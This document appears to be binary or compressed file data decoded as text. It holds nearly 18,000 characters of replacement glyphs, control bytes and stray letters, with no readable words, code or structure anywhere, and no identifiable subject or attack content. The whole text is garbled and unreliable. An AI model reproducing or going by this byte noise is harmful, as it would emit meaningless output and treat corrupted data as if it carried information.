�xȗZ$wg^dEj�|���g{�g�H,���r(ɿ�C�mʀ��D��T�J�b��D\[���Ě�@`�IHE�	-�R�܂�nڦL�MN���)�E��Ȫ�H���\%�U%�@n��s�����@��Ƀ�a�PQ-��I:fmx��&b2f+"��#xA�f�xj��l*��K8�x@΢c�&k�HAr�d"�eV�8�Fj$zR�Fb&��yEb&�����9zʹ����<G�g��J��y���}�'��L�a*A�����w��neybԬ�G�N�!A,��f�PV��JܹT�DM��I��X�@ʺ�x�X��X?�ϊ�K�,�te�4��W�� �����`��gRf�W�àd*�d.�d&�eRf�3:dV��:�k��/�fR��3��O&�+z�#��G�Pddf暟9z����9��{�S$��9����?�F>�{~�㺈�K�J|���� �T�#�R͙"�<������JYQ\vI�l���厌	�����_�__��*)_f��L�̹�#���w�cI�((�к���6p��I�\."0K��'����� ��B�;f:��șW�Ƴy��{�W|�g:�o�en|Ƿ�e::�˻�g晓}�{�����@��{��s<�_��Sf�c<�g�`f��y�+��#}�;��Q�o��g�{�|�� �����\����Ľ���aI�����)��"�_�E��e.t>	���+�O݂O�,x��*UH��i��J�t�/�J�pʀº� ��e��J�p��'����e��n�z���?}�#�w��J������۹����'���?��{��?�c$F������z����㿞��￞��{�{���c���J�T��k�`�+, �R��!���嚀�K��\x��̤0�B��R*%*ټ*�*�Rγ�^
���� ��T���K������PM"�HW˟���rh�F��L����'��sp�{F��wpcd�ԋ1�����1�?k0������������q�1��s�{��G6�?�wY�Ȓ�ꉀ
�0K�����\,��U�-`�>�$r��r�Ȍxb��D�T�t��Tڷ���*���oZ�|� �^t����U���O�0�� �����ʹ�ʡ�:��L�<K�@� 	�Uɉ��*"8�'9S�:�g��|��;���_}{�3��3;�s:�='�;�s>��0'q;�30��>�31/�2'�:�3K�2���'�F��Y]zH�4Ό��"��e���t�^���T���J}ĳ������m���<���M��w����� �Ύ��/r��H�4�Jͷ�d����p�TK'#ˑ�L�hH^�I���Fc�Go4��uX��Y��YHX��Y�uY�uZ��[�uY�u\�uZ�5]�5^�u^�u[�uF��[5_uQ+�F{4RO Po4�K����@�]M��'Z�����H!�Hu��6Z�o�s�����]��r��)�Ҏ�tf���,�_N��*?�����������	��HC{�b�� I�����@£@�\6eK�l6fS�g���K�P6wx\�����7�X 
K#�7e�d�O��7x��{3|[ �A�f�7}�7xO�ֱ�z��~K|�w�K{�7�7x��yovrS6d�7�ѷ�t�h0�TJ��)J��o�pG�I�������)N����4�X��	���d��O��OEAe3��X�{��G�������}��[�������rli�G:��t�{�.+�<�yxg	��T��
�շ��\]s�E����d]�8�K��,��IN����b�w�����p�'nE�Tqt�EZ*���r.�_'�O���S?�G�%��gU5	��u��^-�R|r�`\.Ws�����{�x�3X�����k!� �S`���t]����K�I���v�8�]sS�X�����?�x�_r�'�|�
���#XJ��t
��{k��~҈;� P䧉�jĈ�l�OM�׼��7�/N�P���7!Y͓	$���O�/���\��<���6�o�.,&N�9�Z��PiZ��*�ە�E��Aa.s��wQ�:��N	���`��f,�F�=���]YΕ�v��ʁ����[� ۬�2$��:Dz��3t;O�9�;D�Qɜ�TϩI�@�/�;���������h�q�h��4�if5)*� �n4�Y�R"p��8ȇ����"rf5�>��I���Ie�t�
�����$_��3�e~P˸F�ω�^��>QN�>�d+5.���.(�1Q�j�>q�k�.�����7�q)�f��*�m���w�0i2.�pV	q��&�*�6��5y.i�=�
�m������`��w�� �&:B����r+B��V�(��7֘8��v���<tȿ���xU���H�v������q�(�G4ʇR�ĻL`(k�Y�0��3q�?ɐi���~^�^��P3ik]篡}W�O��E�_Tp(SyNJ-�r��Ra�r� /���`��O�:? `3F/Ԗ�� �ʀ	d�`�.Ň�y"
s�2Cp���zpo�w���uwo�T�2lz��)��8H�`�1��
�����������T
����pd�4��,�l�i5�/224��<iy�'`I+���ˏhY���w�b:��(�д�H��*�̨���J�$j�-����s��P+�{},�}��v	�D��p��@-��I�ɌY�_�O6�Iў8G��`O���q���@B�z�M��	�d)��X�~x� ��Z��HA�Z���m������!�)��*�x� ��H�Ȍ�e�w��ȑ h���
�1^8��$��/�y��D�:���󪇺���\M��(��]��Y9թ�،�����ʤ|:�5������}T����1�HJ�����~��8Ɏ/��c��t�)wɕ�� f-�Xɍ"�՜h���I��h����z�	v)��^��*+���Zܮn�}�2���:x��a�/4����U`NJ r�����V�[R�<�L���K��^�DԎ���
� 8��}HG����4���c;B�W_�}��Wtw�֞x̠	�U�߷�x��to���(�k������Ó����tI�8Ȯ	�8J�B����i��^�*u��b
�\D�ɀ,�Űk����wل�^��h�Ԁh��|�?
�2�pJd͖-�j����(�2]5�b���H�U��+��m�N3���vy�5@�����R�L�Ԯ��Ъ��QL��nI�+���$|�X%X��V/��I�[Lu��$��8�陃SB~��f8��q���MÃU���� ��j���������J�d�	v)�Q^	>������I:[<��/�=h�R�M���K�><0=����ե�C�~z�D��{������{i��G���.{5����q����w�������M���w�����I��������� �^�j�̡�4�{.+����}�kN�wx LK������dpk��!�;�ɮ��"<a�U��´uq��L����H"�	��������#
����>$ѭ�^Ջ�*K �W�$��J��iKW70��Na���Ø��p����vO�ն�c�lC?l%C��Ė�2<a[ �#�E2=c_/eIs/Ⱦl���Ԙx�ȑW5waz�	�w���x�ۓ���x�JL7���A�A���Jw��̌{�Fw��iW+��F+D\�L�s�v=?x'�'֩�=��qu{O�wxڌ�y �u��P����HK�euKi���T���0��x��y�̧�XJ���t�C����몴8�Ü�xNƜd8{��yt(���*������ʌ�O���O��ɼɖ�@���	L���w�H��5!Z�w�,��j����h�O�������������F���߯���YܙI��������
���I��m-���--L���Q���w��#����y������ ��$8����>(|��q��d�E*���\��e=P��%�wT�����Hu��B�X͑wlzO��P����y��t[��T��ȑ��h���8�������^�h��Y���hN��0��(KpuK��� O��b�y��@�Dnb�fi���ɜ����Ȏ���y��zhK��ntGڧ�	�y�qG�0p���-H˽Ԍ�����N���S���SN �H��m����Rw�/��U?���p�ۆhnϤ5��1�FM���ʎ�5�m�.���L��I��^a�B��:�����"�{=�����P'M~6�9LvFI�ݮQ�>��4�O~�ീ��[�ZK�R�'u~T����P�f��d��ҍ1��d��O���XM����煀�M��tKՙ�PF��8�xh��Ç �H)�u��a���u	�o�	�^��ـ���̧`�u`/�!X�������h	��<�ao��㙥�-�iDδ�K�w�y�h��Lp	[DI��8k�b�ʮ:��k��q����� P��=��H��:S^�2L���
�� ���;+��ꄳ2�؎��n|�.�i�p��(�+�ɉ�1B�D�2Yͦ��f�<D���+#b���,���@]װi��yb�I��;
m�$�CD:��'����i5�{@ĿFY���N��������Wp.�l�K�2��ix�T�ʓ�ɨ�H�T)W��艊H���P� 8���	�K�\�w�{t+�BGڪ�I����v���鵖coNdK ����X���Z��J�ؙ��(<���,�*����1 �< a�R���I pϭ��
֘܉�(�P��XK`P��4�L�,��bꟙ�H¢����̉?&>��� �~������p�^2��ʑ�1��V�8�ب���f��HH��hC ș��,�X���o�	��]Ҿ�"04"�$�ՎC�4l��^�Ȑ��ùwp�{�q�Ԧ#��E�{�w��YB�DVr~?Q��H}����^��H��n������x$��x���)��h���H� x j�x+`�����.�u����A<o��t���	�h��=g �<�=�
�D�R�	�,��A�!Ͽ���)�|�Y򫈺|��0�M����	�0�\i<��`�*��Y �h!��Ȑ�j� d
8���H�4�$�q��ԯ4����˖
���@Ȏ�(��������U�A���&�q��0�Q"w�E��h�����p	`JJ��i��1����]��2��&�o���
�7�
᝘C�}f��O��Q�Y���3mm<�b���UPN�@���Dk�n0Hĩ[�Y�Ԡ���Ro	�X����J�D���H�V�/����h����h�Ǉu��c��>i��x��-���8�u���p���9��
(��	S{ �г
�=���r�)��a�М�c �<x��xy�d܆��I�w���4���(�9Q鉪p�hp����^���Ow�ː���ˏ������d�Pa���AU�^��)�� �� ���Ɏ/0:Z��d��ܨo욻4� �̔�"Њ����8��*�i�*゗A[���џ�#���N��I`�4z�9<-)�S�� �4{���Pj�1���EP*��z� ��v\(��>0	��@|8��l���B��(�猞,�{��TEH�����������tuE������������z�c)g�{��������4��9��i����wC�,9�θ�� ��x��.�I��Y��;]�{�[��̫��	��h��}�����x����w���������H�<X�������yܿN����܍�Ɉ�鈋�蚠�߾?��=��9��ډ����h�눍�ߋʿ�����_���Ĉ������i�	���H�㨢ڙA���I�b(�e8����������,��߾8k��ɢ,:�3J���5��7��1\�.����4]�)��G˒#�*� ��kx�k����b���wl�و�@��Ȭw(�w��������(�b؎�x��(�Y��OO�|��EO����츙�n�����8��n��p闆��5��}���{׉:�q������K��薘��z���ٸ��M��u>��������:�h����j��p�����*؁�h��<x��M�����m��?���'*��ؚ�9��ܚƞ������x��a�����O����������ː��9�������I�������u�������	wn�������\��H�t�!\�(M4��J*�I��qx�g�Ӡɴw�2,�o�	�)�w(�� ��X�� �R(�vHbh�(�R�� ���	�R��hX����I�|�̺v�p����֩�]��������6p�wX�s̗y�K0����|������aI��di��|����X�8�un�y��+��ȇh�������������݁����v��p������8�>��M�����(��n��w��|��킶����x�؋��ύ� Ҟ�����m��M��`�L���H�j��:�?/���~����?��)����耋�����=�+:�0J�N�ߐ�!�8�7_ҵؑ$-����衑q(�Tʒ
�Ȓ,_�vx�yH|<�uno��ʔ+��|�s�����^��r��+z���Yo�c��|��Z�������
���K�����n��dh�0莡艶(�������� �� �0X��wj�`��7���-����њ�)��ү����Y���ፊ�h�c1��0� ""��&"�a���؉f1������|����㸄���ϙ�ȏ,Ђ��Ԉ�(����":�����Oh	8���ɱ�A���%���H��&7[���)���+CJ�2]����(�+y+�R'vB����[��5��m��]�wH��+�s���;T����ͨ�ذJ��ȗ��牎�h��������=����|تΪ�y����|w[��X��i��z��h��h�N����x�`��՛���QQ	�Y��� H!l�����l�?8��삻P�8"Oh"&����#ɸ��8��x��x��،��/���3�h�縈="#l��������i;�8(�y��Y���0j�8���
N��������8�"�+�&6K�>}��X�È+g�&�j�+�`�w���=���p'H�4���|�؇Zٮ��|���2Z_�������é����艸z�W��wɻ���|\�������|��򈊁J��;��b`��<�o�N���Y��ȃ\Qܿ~ܢ_��j);ʟ錙�ؚ b�&x�Փ�����"��yы��s>����?�ޏ9��ܨ���Ĉ�/��肨���|����ٟ�ę�����L�������韸(�|��y�ϟ�O�¨�	���2ۤo�H��Jj*&�3w��%���؊�Y�챑[[�EZ�wH'J�O���bx��J����OCD�曺��h41�wM�B3��{���g�2`��Ȅ������&A�M�/�jً��J�|�����X�H�������m�m@�����/�Z�0h�������P��
���H${��yK�������3��	 �a�"� ��(>U������Ê����@�b������!J�h"ب�ʙߋ��ݙ�H��x�{L�|�Ҁ&��)��IL�@%��[L���"\��h�� �����D�ޒ਑�ȏ�D���/�[O�5ZH��ћ��O��M�dw���KAny@��n�p��{y��H��%4���H������ד���:FO:�Z�Ƀ�ʌ�h����H��ȎX���ʎ��H77�X�� ��|��=��=�I��ID����E�_��.(�cIx�JU�#и����mĊn�?a��c�b��2�Q������G�y���2rԟ$���I���1�41��)����uK/j�}��7J��q�M:* ��y2gx��x��u�[��9��x�
�����%=�4ݒ����wHZh�VR�������H���],�[ַX�y��\i���j,�l�aY[z��x�ao��ˈ�Hּjx�	6��֊���8��Ȏ��i��v{�����&���w^��vS����<[x�j�Ԝ�O��P S��}D�<N�I\4��=��8I��5P&RP�I�����xl��Fd$Fcd���ȍ/���莥 ��tD�h�Hs����|H����U��韎�,)�I���М)�?j�K��P.�o��X2cwȌ>̇?�	�aT	U���q�=�Bk��VvaS{��������ǰ�����4��m�[����}��ɠ	軔*`���{�<�c.�6��6@醞8�yJ]�艇���r*��h������sC7�n��h��l����\��=ʣ���2k�?�I.���>�h" 8>�ߋ�h��x�?��,Ȋ��Fڶ�eQ�ax�Ί�ؚ�!��=K����aK�<ȏ̲��o.1]�.+�2E�*k���t�nw"J
�n`���)��(�ށ��N+�V��h��(6|�8Hm̊��G�b��.�;[j��c��Ų���1�r�W�{�EVay����˂l��r�|��<��S�%=����7ׅ�\}��h�C��?h�5�h��8^BX���^�9�^(�ۚݻ��K�o���j��ڛ�y=�l��� UEU����(K��F��?�mfDx�V� m�����
Z�����ߣ�NG(;�L�Ƣ�ʨ��21�ƙ�̙
No�9�`w_z*{�	i���`4���ɤ���Č�����D�ܑa�3�,�[xN��wv�p_�h�����PXi� ���,�YjMv\�l�ؕ3�<���|O������[���t��N�	��pO{W���v�!.F��n�q����BtzH�w&���+����'��#��B�tAxg	��ȸy)aɆ����x	o�ϋp	#Y�7l�*���z�ʌ+�����л�{�B��OH���E��H���v�	��w�3����+�7��٢z̕��P�AY�����P�����C+��N�㮎V�H�G�ǛĐJ�	��̌����/��xy<�AwF^��5w���G�{ǁ�phg���hl��p��0h
�����ư)끍��h��tl����y����+�Z��(��Ġ�w�o�
^� ����z�������zO���ﶉ*����ri���A/�Y�/�@�D�К-��a����l�rˠ�zz֮©�1to������w�����è���d��8h�?����x�D����l���֐�����Lݫq﹘�é��d�����E���<yLKk����4_��R8P,1��#���N���b� � ��H*n��
b4eޱ�n�j�L�����g��lH�v�k+����rD�*���i�7v����w�x_��t��a�
�	r8�ƐQ��Ɔ�̜��j�pOm�w��@��2yNL����
Ϩ��h�
����,���.wY �j���sjwCV�bF*;/��i����i��J����
���b��fD�(�@�ۭ	ʁ)�B,ϙ�c��v�괠J���H܇��0]���@h���yi��֘���J�U�����9N�E��z)��m�PB��V�W��VyȈi��	�RR�>�V@�)<�P��2l�R��2�1m�� h%�fne���+��p�59k�06���FVG�ȋs/�;��@�ʰH���	 �h0�:� ��Ҋ�Ҿ�iĨ�r�`yw�LhΏʳ����U w@�^ɼ��H�+���K��°,R�*(���� ���Z�?��cA�x�a��z�،�����Č�!� Ky��̨�v��88��B�Ȉ��H�w�Î�،���������`֨�i�����ɣ�mb�w�^��C��j��޻�D-�8	��(�U�Q���v��elȸ�	�(8�����(L2�6iM�.�V�݁����pG��xr�������\8�w��Țk.��!�wxɀ:���6h�	Dh�,����L �ĉ��QB�~�t�����`iG��e�����Z�;��a�����h�*�-����8���L�0d ��	z�����&�d����H�Z\=4����A��X�M��	���	 ��b��@�B�	��I��Ț�(��D�͚����K���Uɴ_��h��@Е���A	��h���{#D�C�w�L��Z�C�C������j�5A	�x�����w�j���zH��\z��H������5d�=�؋h���C�E:������X��`���x��0�Z;(��.���&��ɳE���=X��� �D�2����9��x�tO���	�ʏ�M�渍�*ߩ��g��p�J��YɃ�r��()�#���us׈����<)��藉�d��Eҙ�Z�v���s���.,t����U��Z�P��� �$����l�HZН�Ļ��pϘPx����� ���r�%(�]��
��h�w�ՍJ���^]&�}�
�)�CN��pO4�h���8m��I�N�#�4�F�(D���R�KClh��x^��ے���lI���8��P�d��8)�d�cQW	���EX���s�����Ȁ�¬)�̡�Y��pz>(c0I��x�X^	0=��x;�ndం�9�d.����H�K*�������;*��M�NA��<�����K���t��"�=���[?i�L�<Ɏ�p�����=���w����MI���X�$"�D����_���.P�����C�rz�x�ô�H�G��@mNv��� ��(�{�](��x���65a\	���F�z��V��n�E:������L��	SF���ȯ~kS�ҵt��	��߭ ;����rx���Z-���b^�����Wwي���x��&��rz�y0f}��UW<(��(�:���D�̈��H��HY��E���_2�e��9�>�U�D��d�����*/�x	��i�3�w��ݨ���]�ٰ�I����,��������w��b�)��������s(�0�WL�Q���dD��/���C�{r����Z.m��H��h��I�E����P���1�j�瑲�$�H�醑(��.^� ���������Y��a�Ó�����r��	�/�/�=�:�(�F/�A3��3Ҙ �`(���H��ȏ0�����p�H�����h����ˀ�h��p(D�˹�K����x4E���@w�и�k�����)�����?X�29�[����x���?W�j�h����G�9�
��������AA�
� ���bC�Ȉ�X4p����L�>�:_�	��C@#��X �`�ͺ.yx:������K���U��� E������0����`���(�k���$��T-��ڰ�qK�^�2Ƒ��@& ��(���kF�3h�3��Il�3��&�ঌ2�a*I����pP&i�1��ک�	H	�� wMۀ
�������h�򠏎H�����8���x��p���ȁ��+���k��ɂ����;��`���r����	��9��R��*�؈�k��l��X��8����#:�Ű�cK��M�Z����� F�7���@�،���0�7c�L��	p�psI��_�;�бS�1nH�R軠��,���	�0����F";���*cN�8�R���	���^�%Z����<���li���:��BOwp.�J��8�w`گ�b0� ���(��(��
�8�3������&6c��Z��P���4	Ҁ�q� �h���
����ǒ�ˇx������������������p��*�Y�Z�x�zA���������|ϔ�j�
�`k�9�6�؈��������0>��	��ęM�
�����	� �y�޼�>"�@�0R�Ȧ�;#�ȘC@�1�W��7��Ǻ�x�$�Du��y�����p���	��1x�Th�礲X�2�ʆwc���	��%.��ɓ��x���EE���ɶ��i�Vd.9���������z�4I1sr0��s�؈�ƨ���p�Щ7K@K� �3�������� �'�(����p4����K�Ј���;�`����������A���#���R�.l�~�jVSֵ6�(�|���Ak˰�P�͈3@"�����Y"������َ���	H�0��5�|#�U����Xh�����-wBԱ����΢�������\L��QE|�(C�X�2*S-� �����
\��᲻������)����3�w��ǘ��)���0���艅Ȩ%�=�
�FΙ�(4�ȋ�h�
`3�0��੮����Jӄ������	  
r)�����ȋ�@�K�T 
��Aq�����8�P��+�y8�8�I�⡫��\��X6� @�����ء��+�D�"�������ɍ�@��u�w������3��Z��
��Hp_mE����K��"�6R��:�����]H��q��KBPM<�W�`�%�HYH���퐭��ё��*��k�
k�����}��t�^��������X�'S�(�h�R,���x�}��h
����0�@��0��p��3鳗�S`���0Ӌ��4��?� �6����*���F���\��0�L��� ���js��8���9�+�?�q�h�*>u��(X^��B�^�w$Ј���C�� �r������9�� ����َMю�����ل����{� _9D_� �����x	��3�APC#	C0����X�̐��7���	t�R���@�Z�Q�1���=-�ɟ��[ueN��
�JG�׌<{ў��k�qh�}��Ah�\,ųv���p���� ƪ(��\���`��#�(��o��	'���=@F����� ����{�3eo	2=*��(4����j����j�ۏw"Gq���ϙ�(�Uh��P�����-<���
�,��5�?�����9"P		/XB9��8	�u���x����"���.����X�ڬ͗�4xߏx	�؎ZɎ͈�b���d��¦T���h���J���*��%��APN$��@��m	D%D��[Ԛ2)kNHVN�|���<M�]b��$���X`��*�:��y�F���]Ƙp(������b���iҍpҽr�)�q�p(JeF ����w�rJ��t�Ɉ� ����>�	�iu]q���+���ː���������K�Ȍ$,K3��:a*-(�*J#����6��6�����b���]��Ј�"�?p�?(+>����ݱ�����	��`�@H�	(��^�9:+���pÞߦ] Ћ0����$�)�cX� � m6V��nH6y�Şw���� �������g��؈��1E�6OQh<[�/Ő���j	�3�3\��������ګ`l�`t�w�t��(�:��Pʰo��� v�ݚ��'���X�	�f ����	q|]���D���8y����K��
R�?����؁Ç�����Xh
����k�9Ι�b^+aˍ�h��8���
N� ��V�V$r��ؗ�"פ@�	ź]��	�ҴcwA�DH�S���s�������m^p���N�D	Ab�@�ṭ������y�INy�	jx-�@	��Z�j������񹎦��h��IUld.%�������w�؈� ��a�3��姷 �����	d��Y�	�	���������s� Rv��P� ��扃|������c (� �b���A��6�l�,~���W�P���2�?���`��5������;$a�����EB��+��E��'Ċ�H�$�lo���������슏������x�H���/��w�O,�~��]��������Wh�A�8��A�d�-E�ב�%X<yP���^��*#PMp�wꚖ|I����s�ɩ��������A{p<0s����0�(�=or���J��9�����7�ʸ0 �z�H� ���	q��hq����M������r���� �� q�H��0���h����t�i	����p��@��΀���w���9y���2�qo����l�	o�v�p9�����t�|W����zg�	����xȨ�鵶@����8�H�a�+޶v��(�<��N,h�n�*H
��
	@����w���J���kI�n�l@���J,ʍGOx�����v��l����,N:������آ�j���
���o�-�3�8)�k���Eh�h������\�G��̞�iZ�����	������Ek7���fOg���D��qi���s}�(�ØII��X;L�w$+��g����=+	�� ײ��8��)ɪ��|(i �B���R��b0��@��:���v��<�H���ʌ���ަ���ة���lɌ�t�w���xO��IYϡE���	|��L��`!o��θ\�����y蜇��X��ᩌ�Ҙ�������߱i϶������D,�E���΂���P�
I���X���T�~���4����TJ���ؑ�.�I��A�O�v�y҆���%��`�O��t��0i�JN�\�&��ܘ��R	x���d�����:H�m-�L�c%9��iA��H����K�� 0�w|o��wШ�w�pw�x��yG�����
	��d(kw��vL�*���	���$�i��rt�XɃ��Yv{G��~ Z��q��q��������!Еu=���8�������x�I���ڮ�|���	��X�ʦ���n���=Ȯ<\1\�	�Mˀ��!���}��	��Qh��@�ʫ�p����r"%R@�u����l9r"-�ʍ�8��5i�8�C����b����l�O�w0���]�	͆R��&�O��T�J�L1D}.���ȉJff���&����e_��zAow��#�_�~iO�P������	��xK����	�c(��9��i��dX��() �hx��H	��(�̹(�^I�w`H�����8���шK�v�LȜ% δ��`�������xH������!�U��y ^�ڱ8����sS�"���Y���+\,�j	����r	��X?����`M� x��y����
�8����&��|@��D=I����v)0tK���՚���	�蚻3P%"�D����t�w�R�H'����ď�.���镋�蛽���i��g�QZE�0��ig�K���8��c��ˍ��O4C��K��H��XI�`��Hh[���ɶ�pOJ��H��D��訙�.��������lɇ�4��c��ވw����� �;�,@���Y�:��uK����� Z:<-����̮�̉���>�'����4��"n�$�©18��
O�m��{Ҁb�]��ʃ�@��Y��d!��r����-�H�C����%�bÖw��m6���K��p���(�w����I�t��%�I�� ܎��;������8g��������hZ�İV�߉�xz���
�Q�aIξPC��n�&���>m^��6ll���(' KO�H��hʳ�2���d������t(�p\G��c�Ȉ�(O��ب��)�ר�PI�遙�g�a�:��I2p1 ��b��b��g)��l�\��|@�v���0I��� �8����i
�r����0�ƭ�j'����kw�.<�Ll��y���=%t��c:����	��۞艓�	��=�%N@�٣w�
�R� ��Ά�}ʣ�i�<��6��#N8^�:]������^�g��9QA�����z���o;8Yޘ�%�,�XRj�q2�͏�kR������ɺ5C�f�8��@K3�h	�.���$ρ�fHᐘ�s�I� �J+���'	�(��������R�����ϖ�^��7��yy��L�̍f ��+��0SVv~Zw�[*���b����͠�,$��B�R[��}�t�WH��l
�؊��ڭ�㥌ӹ��x�����qI�pp�|���}���a�Ŕ��㫣�D9)�����h1�<���8�C�	K��D	ݭ3Hh��wX�8��m@t������X�H�+E�tĉP̃�S[M}15oܛ�^�F1^��z)'���	#�Fj	��z�
��{�"1z&�n��$g�j���錅d�_�j��X*5g��bI��|7{-ٱv��wE�H��لwy�w�T.��bL<�̐�k��(��J6��6	?�+�h�1Pꫥm@?����R�ak���M�ܬ����h�� p�H������`�h���(*��͖���q��P�����D͆C�fₘhʌ+T�P��$F9�����H�,�Q�y���U����	�-�O��Ʌ��t���?mH��Ҙ��p��]��\	�d^1I��y���iɐ<��HH�YI�XE�yI�ňH���	�ywɯ�	�|�X�ȡ���Ȋ`�'�D� ���@�i�����J�����	����;����Ȟ`H��P<�bm)�2��9�<V ���Z���ۤH�������9S�����L��Ԫ����Й���ޠ��\P��L��B)tH	R�tK�,H����<	�(ұBm�I�MsiO`pȣ@I��ʧ\��Pȫ܊wuJ�h�נ�c����b�^���s`�'�I�xѰ�N�+�e���ǿ~�thF=\Ȇl�t����$w����_���D�����D��pB3lɅ8G�pK��d	R� �!!�����i�pŀ�B��� �X�X�kyO&i���)i�<ߏ�E�˯�L��IGH � Ad��~l�!�c!V�jO�^�d�͟����x����ʔ��Y��Zz�E�*S\�����(��Y�_�-PP��l�`PctI�p���ȭ@	��	������A!��Ѝn�	�t���D����ʖ����hɫ�
��k��N��(�]�#,ƾޫ��w΋�ޮ��0��(�xH�H��:k������~���TH�\	�h����X^���C��Cp����H�~Fy������ƸJ���$��2H��V5�Ā�	��X�|	%�ɉDҋY	�_h���X���$K��\��`�́LȲ���X�T���ʄV �Ap��`���S����ۀ̜˜̉����LṔ��P�`- ��Յ��*�mߘș��������t����xH/���x�ٌ�۬
�@��wƓ8��䂓(�z��	�(
���
���`��@�Yё�,���.����Ξc,�����ڎ��L�<�;��T�;��;���V.����H�������_��1����H��xhI��ȖHH�ȩTE����HH�"H��V�����L��<K�do��� |�O���%,��ϴ��-�˄��0i��\�@_F,Ĳ<��Ho�E(����#>���L؞-G����Ȝ�1&ŪѪ](`T�,`z�W,��K�w��n����R�����4J��@�L���(�ɐ�J�����B��ȮH��I�T.���v�AQ�����Bq�p�qԫ���@"8�(�<�����	�l�X��yX���(큃�4��p�䞃�T��艮�e�^H�F���I�v����,�[P��p
�dh9܏��I������7��Hb7�ߙ$	��)�uH�|?,��<��X��DL�D����k=������ m�
���K��>N���u˲HE�J�|w���#`�X�c# L��������1�ɴ�HJ�H+8�i�e�i&�" ��̐�B�d ���Je�- ���͌|�)��ش��0ʫЈ�,H}��ܡAQ]�U�N��ɂ�
�i�4ȫ�.��������Ɉ*!DF$F�~��88îIC��� J�p������:���[�䊓TH��?@N��G��I���`���[���?��a���ϕ���U(����Ɍ@K�P[6 ��vÚ�_�d8��ɮ�	�`�#�\����T� |wϬn���YJ�5��DX@�X X��XD��9�V�\�`HEd�| |�>��?y  &���C�����2��d���I�t�8��Lc�4���87ꂐa ����톕��J�X��!���Ĉ�8*�L�ɐ	.^���n�	q�/�F�����('G�Fr���
�0��(괞��b�ޣ=���;���LQ���㖥�(:I���DN},��B�$I���J���fk�!{�p�4tw^��SQ�����|�!�oUA�T�߉D�����Y����)L�DN�#��f����H ����D����H,�@<F ����&d����39�3<aN@bY���\�ȟ��1�d	�1V��Q��,h  ��y�ڐ�Y���Ό��Xe�T�|�������L��I�ЈT�H� �L�§�ʂ���Qj�ю��,�N6��<�B	jϭ4��@ɭ��tv
�\�u^'>�����8�#���e�p:��Z�莖,$�<x�w���z�G����@Ȇ�z��~�	�H
�0�Yޥ��R����ӛ��"��ٝ�tH�XU���c��VU!�H�؊���ĉ����T��ۗ(�ɱ��K�!ij�9�t���������Y����(��j��\X���f�l���M��MЀ�!|Ï��B�8K�@��˅����Hcf�1RHp=	Ѩ���I�J�z5�z�Ј٭��#L�p�ĺ9	�0��ԍ��I��������*�§4��,Hp2��P&M�HwJ���rr&g�@	� !�ċ�D땾�	������\�Y	O�����(n�GQ���t�����ɘ��;H*N��
����h	���dN��%p��
G�I��>�LC'|
RRۯدSެ���T�����Ä���J l	� 
���鹞�X���� �A_���Si`����l��$ˏl&/��&�3>�����
{H����6fXʜ���Z��p����He�A���͠⁕�]7p�N>�����w�b��	�wI��*�K��ƐD��4=Ϝ�lp ��
�ti�sjO��ׯ��^m�4��>��~�]��B����6��z�u�B־�<�G;t����|�^=J�PH2�Ûp���G10��X�������ꏼ� ����ݝi�ެ�6������H�HR��&��&����Ą ��h��� N�@�@��د��>5��=?%7 ��PJ��ɩ`�`.���K��&�|ȳ$�9�6ǖ��;��ƫ�ɴ,�`	��w����0�6`/`�,�g�� s*?w*GIH�M���-��I�n����$��J��H3\M����F��̚�/�q�t��^�|�KM�N"�1b�^��^�=Z�;C�r�g��.^�� tB瞖��+΍�e3`=���lȂ8C�<���̕�����z����vsΥ�,�B�C����Vh��
�������@��$�1�n��J�K��6(i{W��
���Ki�pD��P�X ����'U�%�R�Zq'w^��v��#�I<'wV�3Li���<[&K��M�s���I�������M��v��8�ٌϡ{��M��ly'D
X�Bx8����@H8�O�����A�K�3���x�L�����)mI���
cF%m���^��[������PneX>K��|�8U.���v�@k+
���$q��o{�q�v[/��l�i�� l����ɎwIm�h@���$���P���@��̢T�L��HK�D��/�I���DpO����N�EHKw�)ꛤvy
���I��v�������R�Ɏ�
�����`��r����  �権��Ƞ����hˁ�p�F�
G�����p)����brj)��"ٙ�"�r"�bK)�v)o�^��%5bp��)���Z�o��t:m����H��_��u�P��ĕ���앺��Ava�/�����(�Z<��
���)S�����%�g�S�2��঱W �1l��?�P��|\˨����~3�w�|��Q$;���@G����j�u[j��CH	Β+ȋxИI���ɱ�q���4�K��|xK�h�K�g�y�ૐy��Ξ��ϑy����QlO�ġ�������Z��� ���P��ø�xک������ k����y���a�ƶ�7������
�|����o��j����		� 0,�[�*���6h|X�D)/�%v	����̏K� �\�4qO��k
c�9��pj��q'<�o��w�q'\
w`��q��[��`:e�z���I���3È�I���@��5e"#��o�s��UCȽ3Q��t}�d�H�o�K�({��mo��(�nX��诀�x
��i�R���d���������ɣ����ʶ���
������ȓK��;��ඤٍ�X�� 䫎�B��<��ٻ���x+�I��芛r龘�e�.P��
�,�ÀqZS^��35y��*�_Ƽ�����
���xA��,H��h��p�m������w(Mߦ�������qa�q���&�Ç�݈J4�������ԭ�9-�]�Һ�]s�� �5�8�H,;�*���T��>�Z���҃hI������p��8E��H��8���x��@.�pK�ܛ��iC�a�K���&_P���Hʆ\�8��8��C�0+��J�	����U�J�҈���J�����pϣl��ņ�| ��n�=\D����L;����K�^�9����D�� ͅ��@�^(X+�܈� ��wY�|ް)�@	R�*��l������&NY���J����t(��������v9Ƭ�
��i�����w����(3����	��ʜ�¢ڙ�*��hk�c��԰h:�;����H��-�$tχ����<;�e��#�tk="�����ˈٸ����B�̈w�f�:-5����̈E��%'�H�wh�.A�໋�Xf���	���3����[����bB��	�����������l���xɘ�ی`d�w����w[-��XԆ
��h�||'�M��=���\�������4H��ث�l�}� ���L�(�ϋ�vy���y ���̐�6������h��/��˒b�d���㓁\�
�Xh��[�0���}#�@I��H�$������x�IM�⽔�ph�d���,�RɌ��H'��H�.	��"����*
*! �^9��O�VI	G��ܲ9��#��N:יV��R����w��x���P-=9�zn9��>�� ��w�?��^����Z�?PN���˶���YfD=���Zxh�Rt˾�E��{������V�[4�����ܟ��ȅ8� �`���̘��8U���ې3wY���e�P�{�ld�Hw8I�����h����wi陳��͹������ﵓ��\������\��������M�r�(ϱ@	��l��4��J�!��"о��Bl]�hHb׾[�����a���L�X��,��T�\���j�	n�Q�5�wmX�	�*ڝ�
